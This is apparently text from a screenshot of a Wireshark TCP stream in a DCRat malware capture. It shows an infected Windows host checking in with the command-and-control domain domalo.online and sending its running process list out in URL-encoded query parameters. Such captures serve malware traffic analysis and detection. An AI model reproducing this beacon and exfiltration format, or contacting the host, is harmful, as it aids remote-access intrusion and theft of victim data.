 GET /
ksezblxlvou3kcmbq8l7hf3f4cy5xgeo4udla91dueu3qa54/46kqbjvyklunp1z56txzkhen7gjci3cyx8ggkptx25i74mo6myqpx9klvv3/56743785cf97084d3a49a8bf0956f2c744a4a3e0
.php?data=active HTTP/1.1
Host: domalo.online
Connection: Keep-Alive
HTTP/1.1 503 Service Temporarily Unavailable
Server: nginx/1.15.8
Date: Sat, 28 Sep 2019 12:43:06 GMT
Content-Type: text/html
Content-Length: 316979
Wireshark · Follow TCP Stream (tcp.stream eq 21) · dcrat.pcap
GET /ksezblxlvou3kcmbq8l7hf3f4cy5xgeo4udla91dueu3qa54/46kqbjvyklunp1z56txzkhen7gjci3cyx8ggkptx25i74mo6myqpx9klvv3/akcii239myzon0xwjlxqnn3b34w/
212bad81b4208a2b412dfca05f1d9fa7.php?
type=__ds_setdata&__ds_setdata_user=552b13e67562d7b564b8a0ac9f35c735d17c786b&__ds_setdata_ext=2dce65292845e5dbc41d772bf7f1866e&__ds_setdata_data=
%3CSTR%3Esmss.exe%3CSTR%3Esvchost.exe%3CSTR%3Ewinlogon.exe%3CSTR%3Esvchost.exe%3CSTR%3Esvchost.exe%3CSTR%3Ecsrss.exe%3CSTR%3Esvchost.exe%3CSTR
%3Elsm.exe%3CSTR%3Eqemu-ga.exe%3CSTR%3Esvchost.exe%3CSTR%3Esvchost.exe%3CSTR%3Esvchost.exe%3CSTR%3Eexplorer.exe%3CSTR%3ESearchProtocolHost.exe%3CSTR
%3Elsass.exe%3CSTR%3Ectfmon.exe%3CSTR%3Edwm.exe%3CSTR%3Ecsrss.exe%3CSTR%3Esvchost.exe%3CSTR%3Eservices.exe%3CSTR%3EWmiPrvSE.exe%3CSTR%3Ewininit.exe
%3CSTR%3Espoolsv.exe%3CSTR%3Efsdffc.exe%3CSTR%3ESearchIndexer.exe%3CSTR%3ESearchFilterHost.exe%3CSTR%3Ewindanr.exe%3CSTR%3Esvchost.exe%3CSTR
%3Esvchost.exe%3CSTR%3Etaskeng.exe%3CSTR%3ESystem.exe%3CSTR%3Esvchost.exe%3CSTR%3EIdle.exe HTTP/1.1
Host: domalo.online
HTTP/1.1 503 Service Temporarily Unavailable
Server: nginx/1.15.8
Date: Sat, 28 Sep 2019 12:43:49 GMT
Content-Type: text/html
Content-Length: 316979
Connection: keep-alive
Keep-Alive: timeout=10
ETag: "5d3096df-4d633"